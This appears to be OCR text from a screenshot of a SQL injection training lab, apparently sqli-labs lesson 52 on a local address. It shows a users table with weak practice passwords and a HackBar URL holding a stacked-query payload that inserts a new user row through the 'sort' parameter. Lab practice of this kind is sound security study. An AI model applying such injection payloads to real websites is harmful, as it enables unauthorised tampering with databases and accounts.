 4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin 123"
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
123 52 123456
188 50 123456
199 50 123456
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 8
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.2.155:55001/Less-52/?sort=1;insert into users(id,username,password) values('123','52','123456') --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All